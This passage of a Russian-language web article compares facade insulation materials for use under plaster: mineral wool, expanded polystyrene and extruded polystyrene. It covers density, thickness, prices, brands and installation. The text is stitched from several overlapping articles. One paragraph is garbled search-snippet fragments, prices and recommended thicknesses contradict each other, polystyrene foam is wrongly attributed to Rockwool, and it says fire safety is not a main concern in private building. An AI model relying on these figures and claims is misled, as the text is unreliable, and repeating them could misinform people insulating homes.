<li>долговечный.</li>
</ul>
<p>Утеплитель обрабатывается водоотталкивающими составами. Минераловатные плиты тяжелее пенополистирола. В роли утеплителя для стен дома снаружи под штукатурку используют плиты высокой плотности (более 120кг/м3). По минераловатному утеплителю оштукатуривание производится специальными паропроницаемыми составами. Теплоизоляционные плиты являются дышащим материалом.</p>
<h3>Экструдированный и обычный пенополистирол</h3>
<p>Главным преимуществом утепления фасада дома пенополистиролом является устойчивость к влаге. Они не промокают, под влиянием воды полимеры не разрушаются. Благодаря небольшому весу утеплитель не создает большой нагрузки. Пропитанный антипиренами материал не горит самостоятельно, а только при наличии открытого огня. Такая обработка придает утеплителю способность к самозатуханию. При этом выделяются ядовитые газы.</p>
<p style="clear: both"></p>
<p>Экструдированный пенополистирол обладает более равномерной мелкопористой структурой, лучшими теплоизоляционными свойствами, а также стоит дороже, чем обычный пенополистирол (но дешевле минералловатного утеплителя). Этот материал паронепроницаем и неустойчив против влияния ультрафиолетовых лучей (он постепенно разрушается под их воздействием). Также на него оказывает вредное воздействие битумосодержащие материалы. Обычно, утепление стен снаружи выполняется плитами из экструдированного пенополистирола. Надежная штукатурная система обладает более высокими характеристиками, когда в ней используется экструдированный пенополистирол.</p>
<blockquote>
<p>Отделка фасада после утепления пенопластом отличается от технологии отделки при утеплении минватой. Над окнами, входами, на высоте нескольких метров от земли и в районе межэтажных перекрытий устанавливают минвату. Пеноплекс по требованиям в этих зонах находится не должен.</p>
</blockquote>
<h2>К каким основаниям какой утеплитель выбирать</h2>
<p>При решении проблемы: какой утеплитель применять, надо руководствоваться не только основными свойствами материала (пожаробезопасность, влагостойкость, долговечность). Особенности несущих стен здания также следует учитывать. Нельзя, чтобы утепление фасада, штукатурка негативно влияли на положительные параметры материала, из которого возведены стены дома. К дышащим поверхностям (газосиликатные, деревянные, каркасные, ячеистого пенобетона, из газобетона и прочее), которым характерны низкая теплопроводность, высокая паропроницаемость, применяется технология утепления фасада минватой под штукатурку. Таким образом теплоизоляция выполняется паропроницаемым материалом.</p>
<p>Единственное основание, где не желательно применять пенополистирол, а, практически однозначно, лучше выбрать минеральную вату – это деревянные дома. Потому что дерево само по себе является горючим материалом, и горит быстро. А пенополистирол, даже с антипиренами, плавится и, главное, выделяет газы при открытом пламени. Такой параметр при огне, как время эвакуации, очень значимый. Увеличить время для возможной эвакуации помогут негорючие материалы в строительстве. Минеральная вата является негорючей. Учтите это.</p>
<p style="clear: both"></p>
<p>Когда стены возведены из шлакобетона, кирпича, панелей, бетонных блоков (обладают высокой теплопроводностью), тогда материал утеплителя может выбираться любой (минеральная вата, вспененные полимеры). Штукатурка фасада по утеплителю выполняется тонким слоем, который не влияет на теплоизоляционные свойства, а выполняет защитную и декоративную роль. Поэтому необходим утеплитель. Но как определиться с толщиной. Рассчитывается толщина плит исходя из следующих параметров:</p>
<ul>
<li>материала наружных стен и степени сопротивления теплоотдаче;</li>
<li>климатических условий (температура окружающего воздуха зимой, влажность, мощность ветров и прочее);</li>
<li>характеристики утеплителя.</li>
</ul>
<p>Целью теплоизоляции является увеличение сопротивления теплоотдаче стен. Цена на топливо непрерывно растет, а таким образом сокращаются расходы на отопление зимой. Утеплитель под штукатурку выбирается толщиной 8-15 см. При выборе, какой теплоизоляционный материал выбрать, какой толщины плиты, из каменной ваты или пенополистирол, учитывается сопротивление теплоотдаче наружных стен. Этот параметр увеличивается до минимально требуемого уровня, который необходим по строительным правилам. Логично, один раз вложить деньги в утепление здания и купить более толстый слой теплоизоляции. Чтобы вычислить выгодную с экономической точки зрения толщину материала, выполняются более сложные расчеты, такие, как определение срока окупаемости работ по теплозащите здания. Но обычно получается так, что в более суровых климатических условиях применяется дорогое топливо. Поэтому выгоднее использовать более толстый теплоизолятор по отношению к минимальным требованиям.</p>
<h2>Штукатурные системы</h2>
<p>Когда утеплитель для фасада под штукатурку выбран, необходимо приобрести соответствующую штукатурную систему. Разные производители предлагают свои уникальные комплекты материалов, в которые включены: клей, грунтующий состав, шуба, фасадная краска, крепежи. Состав материалов, включенных в конкретный комплект, компании-производители собирают так, чтобы обеспечивалась наилучшая сочетаемость параметров, прочность, долговечность штукатурки на утеплитель. Поэтому всегда рекомендуется применять все элементы штукатурной системы одной марки. Желательно, чтобы она была от известного производителя. Собирать разные материалы различных марок может получаться дешевле, но очень рискованно.</p>
<p style="clear: both"></p>
<p>Из инструкции, которая идет к конкретной штукатурной системе, следует уточнить требования к характеристикам плит теплоизоляции, которые допустимо использовать с этим комплектом. До оклейки стен снаружи минватой поверхности грунтуются.</p>
<p>Коротко, технология утепления фасада минватой под штукатурку, либо пенополистиролом, выглядит так: плиты утеплителя монтируются специальным клеем, потом обязательно дополнительно закрепляются тарельчатыми дюбелями. При монтаже теплоизоляционного материала к пустотелым стенам (каркасным и прочим) применяются дюбели с ввинчиваемым сердечником. При различных видах материала, из которого возведен дом, приобретают крепежи разного размера, конструкции. Если здание имеет полнотелые несущие стен, то используются забиваемые дюбели. Перед тем, как на утеплитель наносится штукатурный состав, выполняется армирование поверхности. На теплоизоляционный материал клеится армирующая сетка (стекловолокно выбирается с ячейками, размер которых составляет 3-6 мм). Сначала плиты утеплителя покрываются равномерным слоем клея, внутрь которого она вдавливается. На сетку наносится такой же клей, выравнивающий поверхность.</p>
<p>Штукатурные системы отдельных производителей предусматривает грунтование специальным составом армирующего слоя до того, как на него будет наложена шуба или короед. Всегда, кроме перечисленных выше материалов, применяются стартовые (располагаются внизу стены), завершающие (располагаются вверху, под карнизом) и угловые планки (специальные для закрепления всех углов).</p>
<h2>Цена вопроса</h2>
<p style="clear: both">В заключении, скажем, утеплитель для фасада под штукатурку может быть как обычный пенополистирол, так и экструдированный, либо минвата. Не бывает лучших или худших материалов, каждый утеплитель подходит вам относительно. Зная свойства каждого материала, необходимо продумывать как компенсировать недостатки. Если вам важно жить в доме с естественной вентиляцией, хороший микроклимат в помещениях, то лучше использовать паропроницаемую минвату, нежели пенопласт. Если же вы хотите сэкономить, но готовы терять в качестве, используйте пенополистирол, но продумывайте принудительную вентиляцию в доме.</p>
<p>Экструдированный пенополистирол более плотный и служит дольше, но обычный дешевле, может быть вам проще заменить его, когда он придет в негодность.</p>
<p>Минвата паропроницаема и не горит, но стоит в три раза дороже и может впитывать воду при неправильной установке. Если каменная вата намокнет, она потеряет все свои энергосберегающие функции.</p>
<ul>
<li>Обычный пенополистирол ПСБ-С 25 стоит 1500руб/ м3;</li>
<li>Экструдированный пенополистирол стоит 2800/ м3;</li>
<li>Минеральная вата высокой плотности ( не менее 120кг/м3) стоит 4800/ м3.</li>
</ul>
<p>Сертифицирован к применению каждый утеплитель, и может применяться в системах штукатурного фасада. Теперь свойства каждого вам известны, выбирайте по набору необходимых именно вам характеристик.</p>
<p style="clear: both"></p>
<p>Утепление фасада минватой <b>под</b> <b>штукатурку</b> предусматривает создание</i> многослойной «шубы», которая включает .</b> <b>Утеплитель</b> <b>под</b> сайдинг.</p>
<p style="clear: both"></p>
<p>Похожие публикации. <b>Утеплитель</b> для стен дома снаружи <b>под</b> <b>штукатурку</b>.</i> Монтаж сайдинга своими руками: инструкция для чайников.</p>
<p>Чтобы <b>штукатурка</b> фасада по <b>утеплителю</b> имела красивый вид, наносят</i> следующий шар штукатурной смеси. Задача состоит в том.</p>
<p>под <b>утеплитель</b> подходит отделка и сайдингом, и <b>штукатуркой</b>. Как</i> видите, найти точный ответ на вопрос, что лучше – мокрый фасад или</i> сайдинг, трудно.</p>
<p>Такой пористый облегченный материал применяется в качестве <b>утеплителя</b> </i><b>под</b> <b>штукатурку</b> для стен как внутри дома, так и снаружи.</p>
<p style="clear: both"></p>
<p>Мокрый <b>утеплитель</b> теряет до 90% заявленных производителем</i> характеристик по энергосбережению.</p>
<h2>Выбираем утеплитель для фасада под штукатурку</h2>
<p>Отделка фасада штукатуркой по утеплителю позволяет быстро и красиво закрыть стены от внешних воздействий и продлить срок службы стройматериалов. Эта технология доступна для самостоятельного выполнения, при ее выборе нет необходимости в монтаже подвесных и каркасных систем или длительном прерывании процессов работ. Максимальный эффект достигается при использовании изоляции и отделки от одного производителя, требуемое количество в идеале рассчитывается еще на стадии проектирования и возведения дома. Величина затрат зависит от вида теплоизоляции и марки штукатурки.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/sdelat-vybor/kakoj-tolshhiny-penopleks-vybrat-dlya-utepleniya-fundamenta.html" target="_blank" class="uf77075052da0ccd501382dcd35b3179f"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf77075052da0ccd501382dcd35b3179f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf77075052da0ccd501382dcd35b3179f:active, .uf77075052da0ccd501382dcd35b3179f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf77075052da0ccd501382dcd35b3179f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf77075052da0ccd501382dcd35b3179f .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uf77075052da0ccd501382dcd35b3179f .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uf77075052da0ccd501382dcd35b3179f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Какой толщины пеноплекс выбрать для утепления фундамента?</span></div></a></div><p style="clear: both"></p>
<h2>Обзор лучших вариантов теплоизоляции</h2>
<p>Требуемый материал должен сочетать в себе легкость, хорошие изолирующие свойства, стойкость к влаге и внешним воздействиям и долговечность. Предпочтение отдается жестким плитам, сохраняющим неизменной свою форму в течение всего срока эксплуатации, в идеале – негорючим. Подходящими для фасадов качествами обладают каменная вата и пенополистирол разных марок, при общем назначении они имеют несколько отличную технологию монтажа и отделки. Схема пирога включает три основных слоя: плиты, армосетку и штукатурный раствор, последний может совмещать функцию защиты и декора или, наоборот, нуждаться в дополнительном окрашивании.</p>
<p>К преимуществам пенопласта относят закрытую ячеистую структуру, влагостойкость, низкую плотность, простой монтаж и доступную стоимость. Максимальный эффект достигается при применении специализированных замковых и пазо-гребниевых систем с фрезерованными внешними поверхностями, исключающими образование мостиков холода и лучше сцепляемые с штукатуркой. Подходящими характеристиками обладает Технониколь Carbon, Пеноплекс Фасад и их аналоги, но при необходимости подойдут и обычные марки (ПСБ, Кнауф) с плотностью от 25 кг/м3. К недостаткам этого варианта относят не самую лучшую стойкость к механическим повреждениям, горючесть и потребность в дополнительных крепежах и усилении сеткой.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/KHG-eoZ2tZo"></iframe></p>
<p>Использование базальтовой ваты для утепления фасада с последующим оштукатуриванием выбирается при желании сохранения проницаемости материалов стен или высоких требованиях пожарной безопасности. В данном случае подойдет далеко не любая разновидность минваты: по понятным причинам они должны быть гидрофобизированными, требуемая минимальная плотность составляет 130 кг/м3: чем жестче они будут, тем лучше. С целью снижения нагрузки на фундамент могут использоваться специализированные марки – облегченные с одной стороны, жесткие и рассчитанные на нанесение раствора – с другой.</p>
<p>Влагостойкость таких базальтовых плит усиливается за счет особого расположения волокон и пропитки специальными составами, незначительная часть впитываемых осадков не задерживается внутри. Несмотря на более высокую прочность сцепления, чем у гладкого пенопласта, все равно нуждается в армосетке, в частности, при покрытии основной фасадной штукатурки финишем другой марки или/и с целью увеличения прочности наружного слоя.</p>
<blockquote>
<p>К учитываемым недостаткам каменной ваты относят ухудшение изоляционных свойств в процессе эксплуатации и чуть худший в сравнении с пенополистиром коэффициент теплопроводности. Этот утеплитель обходится дороже и оказывает более высокую нагрузку на фундаментные конструкции.</p>
</blockquote>
<p style="clear: both"></p>
<p>Сравнение основных характеристик:</p>
<table>
<tbody>
<tr>
<td style="text-align: center;" rowspan="2" width="312">Наименование показателя</td>
<td style="text-align: center;" colspan="2" width="311">ТехноНиколь</td>
</tr>
<tr>
<td style="text-align: center;" width="142">Базальтовые плиты Технофас</td>
<td style="text-align: center;" width="170">Экструзионный пенополистирол Carbon Eco (для фасада и цоколя)</td>
</tr>
<tr>
<td width="312">Коэффициент теплопроводности, Вт/м·°С</td>
<td width="142">0,038-0,041</td>
<td width="170">0,034</td>
</tr>
<tr>
<td width="312">Плотность материала, кг/м3</td>
<td width="142">140</td>
<td width="170">30</td>
</tr>
<tr>
<td width="312">Прочность на сжатие, кПа</td>
<td width="142">45</td>
<td width="170">250</td>
</tr>
<tr>
<td width="312">Температурный диапазон применения, °С</td>
<td width="142">От -60 до +200</td>
<td width="170">От -70 до +75</td>
</tr>
<tr>
<td width="312">Коэффициент паропроницаемости, мг/м·ч·Па</td>
<td width="142">0,3</td>
<td width="170">0,011</td>
</tr>
<tr>
<td width="312">Группа горючести</td>
<td width="142">Нг</td>
<td width="170">Г4</td>
</tr>
</tbody>
</table>
<p>Главными критериями при подборе конкретной разновидности служат материал и несущие способности основания, безопасность, величина затрат на монтаж, совместимость с выбранной штукатурной смесью и ожидаемый срок службы. В плане соответствия пожарным нормам, простоте крепления и сохранения проницаемости стен однозначно выигрывает каменная вата. По цене, легкости, влагостойкости и долговечности – пенополистирол. Немаловажную роль играют условия эксплуатации прослойки теплоизоляции – для цоколя и близких к грунту участков следует купить вариант с закрытой структурой, подходящими характеристиками обладает уплотненный пенопласт.</p>
<p style="clear: both"></p>
<h3>Рекомендации по утеплению</h3>
<p>Максимальный эффект наблюдается при двухслойном размещении со стыком швов, такое исполнение исключает образование мостиков холода. Волокнистый утеплитель под мокрую штукатурку защищается от грунтовой влаги, нижние плиты устанавливаются на специальный цокольный профиль. Крепеж осуществляется на клей, пенополистирол дополнительно фиксируется тарельчатыми дюбелями. На напрягаемых участках (углах, проемах, деформационных швах, местах примыкания к кровле) оба вида защищаются специальными профилями, помимо сохранения нужного уровня они усиливают качество сцепления с раствором.</p>
<p>С целью улучшения эксплуатационных показателей теплоизоляции и снижения затрат при ее выполнении соблюдается ряд рекомендаций:</p>
<p>1. Работы ведутся в теплое время года в условиях нормальной влажности, монтаж возможен только на чистое и подготовленное основание фасада. Убедитесь, что внутри стен нет строительной или атмосферной влаги.</p>
<p>2. Во всех слоях пирога используются совместимые стройматериалы, в идеале – от одного производителя. Это относится к самому утеплителю, клею, грунтовочным составам и непосредственно самой штукатурке. По возможности предпочтение отдается сертифицированным системам.</p>
<p>3. Вне зависимости от типа основы (акриловой, поликремниевой, минеральной или силиконовой) раствор наносится на фасад как можно тоньше, оптимальная толщина итогового слоя составляет 3 мм. Процесс оштукатуривания или финишного окрашивания ведется без перерывов, в противном случае на местах прерывания остается граница.</p>
<p>4. Штукатурка армируется исключительно щелочеустойчивыми вариантами, нужными характеристиками обладает стекловолоконная сетка с шагом ячеек в пределах 3-6 мм.</p>
<p>5. Соблюдается ряд правил при креплении дюбелей, их используют на угловых участках и в центре плит, уровень шляпок должен совпадать с поверхностью материала. Углублять их внутрь нельзя, такие места будут накапливать влагу и выделяться.</p>
<p style="clear: both"></p>
<p>Выбор недорогого утеплителя</p>
<p>Минимальные расценки на 1 м3 экструзионного пенополистирола составляют 4800 рублей, обычного пенопласта – 4200, каменной ваты – 5500, у дорогих специализированных марок для теплоизоляции фасадов они практически совпадают. Волокнистые виды слегка уступает ячеистым в способности к удержанию тепла, при равных условиях его плиты толще. В плане долговечности более окупаемым считается пенопласт, при правильной защите от ультрафиолета срок службы достигает 40 лет.</p>
<p style="clear: both"></p>
<p>Он является самым дешевым, его применение ограничивает лишь горючесть и плохая проницаемость. Но в частном малоэтажном строительстве фактор пожаробезопасности не относится к главным, владельцы ценят этот материал за возможность быстрой и недорогой защиты дома от теплопотерь и сокращения затрат на его обогрев. С целью соблюдения строительных норм при использовании любой разновидности пенопласта в качестве фасадного утеплителя под штукатурку предусматривается система противопожарных рассечек. На практике это означает совмещение: по периметру проемов и на участках соприкосновения с кровлей укладываются ламели из каменной ваты. Предпочтение отдается полосам, разрезанным на заводе, их края более аккуратные, но при их отсутствии подойдет любая жесткая плита или ее остатки.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/3ldWDrXiuwU"></iframe></p>
<h2>Как утеплить фасад дома под штукатурку</h2>
<p>Качественное утепление фасада дома под штукатурку выполняется с помощью разнообразных материалов. Они должны быть практичными в применении и безопасными, обладающие долгим сроком использования.</p>
<ol>
<li>Чем лучше утеплить дом снаружи под штукатурку</li>
<li>Выбор утепления в зависимости от материалов стен</li>
<li>Какой плотности должен быть утеплитель для фасада под штукатурку</li>
<li>Лучшие производители утеплителей под штукатурку на фасад</li>
<li>Лучшие производители минеральных ват</li>
<li>Технология монтажа утеплителя и штукатурки своими руками</li>
<li>Монтаж минераловатных плит: на что обратить внимание</li>
<li>Можно ли утеплить дом на фасаде без утеплителя</li>
</ol>
<h2>Чем лучше утеплить дом снаружи под штукатурку</h2>
<p style="clear: both"></p>
<p>Для утепления внешней стороны дома используются плиты из минеральной ваты. Они отличаются многочисленными преимуществами, о которых стоит упомянуть. К ним относится:</p>
<ol>
<li>Повышенная прочность.</li>
<li>Негорючесть материала.</li>
<li>Долговечность.</li>
</ol>
<p>Важно знать, что для минерального утеплителя нужно использовать только паропроницаемые штукатурные составы.</p>
<p>Плиты из пенопласта. Такой материал отличается легкостью и водостойкостью в применении. Под влиянием влаги не разрушается и даже не намокает. Есть плиты из пенопласта повышенной плотности. Но пенопласт может гореть и при этом выделяются опасные вещества. Но зато такие плиты стоят недорого.</p>
<p>Пенополиуретан — это еще один не менее востребованный материал, необходим для утепления здания снаружи там, где важно снизить нагрузки на конструкцию. Наносят непосредственно на стену в виде пены. Далее застывает и приобретает достаточную жесткость. К популярным утеплителям также относится экструдированный пенополистирол (ЭППС). Он отличается ценой, простотой монтажа.</p>
<h2>Выбор утепления в зависимости от материалов стен</h2>
<p>При утеплении газобетонных стен важно обратить внимание на паропроницаемый минераловатный утеплитель. Для наружных стен из кирпича и бетонных блоков можно применять минераловатные и утеплители из вспененных полимеров. Для утепления стен деревянных сооружений лучше подходят минераловатные утеплители. Такие материалы гарантируют своевременное удаление влаги из материала деревянной конструкции. Главное, не горят и отличаются практичностью.</p>
<p style="clear: both"> </p>
<h2>Какой плотности должен быть утеплитель для фасада под штукатурку</h2>
<p>Выбранный утеплитесь для фасада здания под штукатурку должен быть определенной плотности. К этому параметру необходимо отнестись серьезно. Главное, плотность минваты, используемой в качестве популярного утеплителя, должна быть такой, чтобы легко выдержать массу штукатурки. Этот показатель не должен быть менее 85 кг/м. куб, между тем оптимальное значение должно быть в пределах 125 кг. м. куб.</p>
<blockquote>
<p>Плотность материала оказывает прямое влияние на некоторые важные показатели. К ним относятся, в первую очередь, несущие способности, шумопоглощение и способ надежного и качественного крепления.</p>
</blockquote>
<p>Важно помнить, что чем выше плотность выбранного материала, тем он тяжелее и соответственно дороже. Для того чтобы правильно определиться с утеплителем, важно обратить особое внимание на основные особенности климата. При умеренном климате материал должен иметь толщину не менее 80 мм., а лучше 100 мм.</p>
<h2>Лучшие производители утеплителей под штукатурку на фасад</h2>
<p>Компания Технониколь выпускает несколько типов утеплителей. К ним относится экструдированный пенополистирол, базальтовый утеплитель.</p>
<p>Из базальтовых утеплителей большим спросом пользуется Роклайт.</p>
<p style="clear: both"> </p>
<h2>Лучшие производители минеральных ват</h2>
<p>При выборе необходимой продукции необходимо обратить внимание на товары только проверенных и известных производителей, которые характеризуются хорошей репутацией. К популярным маркам относится:</p>
<ol>
<li>Rockwool.</li>
<li>Paroc.</li>
<li>Изовер.</li>
<li>Knauf.</li>
<li>Ursa.</li>
<li>IZOVOL.</li>
<li>Белтеп.</li>
<li>Сенерджи.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/sdelat-vybor/protochnye-vodonagrevateli-elektricheskie-dlya-kvartiry-kak-vybrat.html" target="_blank" class="u10faceb102e22b784ac34836329dd322"><!-- INLINE RELATED POSTS 2/3 //--><style> .u10faceb102e22b784ac34836329dd322 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u10faceb102e22b784ac34836329dd322:active, .u10faceb102e22b784ac34836329dd322:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u10faceb102e22b784ac34836329dd322 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u10faceb102e22b784ac34836329dd322 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u10faceb102e22b784ac34836329dd322 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u10faceb102e22b784ac34836329dd322:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Проточные водонагреватели электрические для квартиры как выбрать?</span></div></a></div><p>8 лидеров востребованных производителей предлагают воспользоваться выгодными предложениями и выбрать соответствующий всем требованиям и нормам товар. Главное достоинство утеплителей заключается в безопасности и надежности, цене.</p>
<h2>Технология монтажа утеплителя и штукатурки своими руками</h2>
<p>Необходимое утепление стен снаружи под штукатурку минеральной ватой можно выполнить несколькими способами. Сначала стоит рассмотреть мокрый фасад. В этом случае выбранный материал крепится к стене. Следующий вариант — вентилируемый фасад. В первую очередь, необходимо справиться с устройством каркаса, после этого к нему крепится вата.</p>
<p>Здесь важно учесть наличие зазора, благодаря которому с помощью естественной вентиляции удаляется избыток влаги со стен и с утеплителя. Есть третий вариант технологии — колодец. Минеральную вату необходимо разместить между внешней и внутренней стеной сооружения (в свободном пространстве). Материал, используемый для возведения стен — кирпич, бетон или дерево.</p>
<p style="clear: both"> </p>
<h2>Монтаж минераловатных плит: на что обратить внимание</h2>
<p>Для того чтобы надежно установить фасадный утеплитель своими руками необходимо для начала приготовить раствор. Избежать проблем поможет подробная инструкция, указанная на упаковке товара. Важно учитывать рекомендации производителя, это позволит избежать дополнительных проблем. Готовый раствор во многом напоминает жидкую сметану.</p>
<p>После того, как раствор приготовлен, его необходимо оставить на несколько минут, а затем перемешать. Как только задачи выполнены, уже можно с полной уверенность приступить к работе с утеплителем. Толщина наносимого на поверхность плиты слоя составляет 0,5 см. Для распределения раствора подойдет специальный шпатель.</p>
<p>Внимание! Наносить заранее приготовленный по правилам раствор важно по площади утеплителя. Таким образом, материал станет прочным и долговечным в применении. Если самостоятельно не удается справиться с монтажными работами, в этом деле обращаются к профессионалам, например, к югославам. Со стоимостью услуг стоит ознакомиться заранее, цена за м2 зависит от сложности и объема работ.</p>
<h2>Можно ли утеплить дом на фасаде без утеплителя</h2>
<p>Нужно ли утепление стен? Конечно, это необходимо в том случае, если здание построено из таких материалов, как брус, кирпич или монолитные блоки (блочный дом) или дерево — дом из осб. В вышеперечисленных случаях сооружение потребует надежного дополнительного утепления. Это связано с большими теплопотерями через стены.</p>
<p>Процесс выполнения утепления стен (отделка штукатуркой) позволит сохранить тепло в доме, если на улице отрицательные температуры и мороз. Но в то же время, при жаркой и душной погоде, в помещении создаются комфортные для человека условия проживания. Таким образом, зимой будет тепло, зато в летом сохранится приятная прохлада.</p>
<p>Если стены плохо утеплены, тогда может появиться на них конденсат. Капли воды на поверхности стен негативно влияют на конструкцию объекта. Например, это в конечном итоге приводит к образованию грибков и плесени. От данных явлений в дальнейшем непросто избавиться. Кроме того, плесень приносит вред здоровью.</p>
<p>Главное, для утепления необходимо выбрать соответствующий требованиям материал. К примеру, стекловата сегодня стала устаревшим материалом, в состав которого входят опасные вещества.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/6BWN5BWwPps?feature=oembed"></iframe></p>
<p>Объект из поризованных блоков не только отличается привлекательным декоративным внешним видом — не нуждается в дополнительном утеплении. Это связано с тем, что блоки справляются с этой задачей без утеплителя. Здесь еще один момент, который важно учесть — строительство такого дома проводится в несколько раз быстрее кирпичного сооружения. В результата, сокращается раствор приготовленного раствора.</p>
<p>Прочные блоки обладают пористой структурой, данная особенность обеспечивает их небольшую массу. Стены оказывают незначительную нагрузку непосредственно на основание здания. Это дает возможность хорошо сэкономить, но при этом не потерять на качестве материала.</p>
<p>Таким образом, утепление для наружных стен под штукатурку осуществляется благодаря применению высокого качества материалов. Многие применяют системы утепления фасадов, надежно защищающие конструкции от холода.</p>
<h2>Фасадный утеплитель под штукатурку — их виды, достоинства и недостатки</h2>
<p>Какая бы крепкая и толстая стена дома не была, она все равно нуждается в дополнительной защите и утеплению. На данный момент в сети строительных магазинов есть довольно большой ассортимент различных утеплительных материалов. При возможности и необходимости можно выбрать для себя наиболее подходящие.</p>
<p>Проведение монтажных работ по утеплению требует определенных затрат и усилий и обязательно нужно придерживаться всех правил. Выдержав всю технологию, качественный утеплитель прослужит много лет, при этом, не требуя никакой реставрации и доработок. Утеплять стены можно не только снаружи, но и изнутри, если хочется достичь максимального результата. При утеплении стен изнутри затрачивается довольно много места помещения, поэтому наиболее подходящим вариантом является облицовка дома снаружи.</p>
<p style="clear: both"></p>
<p>Фасадный утеплитель под штукатурку бывает нескольких видов и каждый из них может быть использован для утепления наиболее разных построек. Это касается не только назначения помещения, но и строительного материала, из чего он сделан.</p>
<h2>Разновидности утеплительных материалов для дома</h2>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/Q4bN_BAh78k"></iframe> </p>
<p>Утеплитель фасадный под штукатурку бывает различных видов. Так же это касается и разных фирм производителей.</p>
<p>На данный момент наиболее популярными являются :</p>
<ul>
<li>rockwool;</li>
<li>baswool фасад;</li>
<li>и эковер фасад.</li>
</ul>
<p>Все варианты отличаются высоким качеством и среди всех остальных производителей пользуются большой популярностью.</p>
<p>Что касается непосредственно самих видов утеплителя для стен дома, то это может быть:</p>
<ul>
<li>пенопласт;</li>
<li>экструдированный пенополистирол;</li>
<li>базальтовая вата;</li>
<li>минеральная вата и некоторые другие.</li>
</ul>
<blockquote>
<p>Если обращать внимание непосредственно на качество и высокие показатели теплоизоляции, то больше всего подходит такой утеплитель для фасадов под штукатурку, как пенопласт и минвата от rockwool.</p>
</blockquote>
<p>Из всего большого ассортимента минвата и пенопласт самые распространенные варианты. Имеют множество преимуществ и наряду со всеми другими строительными материалами.</p>
<p style="clear: both"></p>
<p>Как у минеральной ваты и пенопласта, есть ряд как положительные, так и отрицательные качества.</p>
<h3>Пенопласт</h3>
<p>К преимуществам пенопласта от rockwool для утепления стен можно отнести:</p>
<ul>
<li>при необходимости можно подобрать нужную толщину пенопласта для дома, так как он имеется в продаже в нескольких вариантах – в среднем идеально подходит толщина 5 см;</li>
<li>листы пенопласта очень легкие, поэтому монтажные работы по утеплению проходят достаточно быстро и без каких-либо осложнений;</li>
<li>пенопласт от rockwool не пропускает влагу и ко всему этому характеризуется высокими звукоизоляционными показателями для частного дома.</li>
</ul>
<p>Как и каждый другой строительный материал, пенопласт тоже имеет свои минусы, но они вовсе несущественны по сравнению с плюсами. Так пенопласт не практичен в целях безопасности, так как хорошо горит и подвергается воздействию высоких температур. Легко подвергается механическому воздействию, поэтому при недостаточной защите может прогнуться даже от слабого удара.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/_77ZxESCcCk"></iframe> </p>
<p>При некачественно проведенных монтажных работах в пенопласте могут завестись грызуны. Чтоб такого не допускать, специалисты рекомендуют тщательно промазывать все трещины и пустые места специальной клеящей основой, чтоб между основной стеной дома и утеплителем не было места.</p>
<p>Монтажные смеси лучше выбирать от таких известных производителей, как эковер фасад, rockwool и baswool фасад. Все они разработаны специально для проведения утеплительных работ. Так же имеется в наличии и специальная штукатурка фасада по утеплителю тоже таких производителей, которая существенно отличается от простой сухой смеси универсального назначения.</p>
<h3>Экструдированный пенополистирол</h3>
<p>Утепление дома еще проводится с помощью экструдированного пенополистирола, который тоже характеризуется рядом определенных преимуществ. Экструдированный пенополистирол намного прочнее по сравнению с пенопластом, поэтому хорошо выдерживает механические повреждения. Еще стоит отметить, что данный материал очень хорошо справляется со звукоизоляционными и теплоизоляционными качествами.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/gc7ngRTshfk"></iframe> </p>
<p>Его довольно широко используют для утепления стен загородных больших домов. Достаточно 3 см данного материала и он будет вполне идеально заменять 5 см толщину пенопласта. Пенополистирол очень легкий, и прост в применении, поэтому с ним легко работать и ко всему этому не требуется никаких дополнительных навыков. Единственное, что можно сказать про минусы данного материала, что при горении выделяет едкий дым и его категорически запрещается использовать для утепления стен изнутри.</p>
<h3>Минеральная вата</h3>
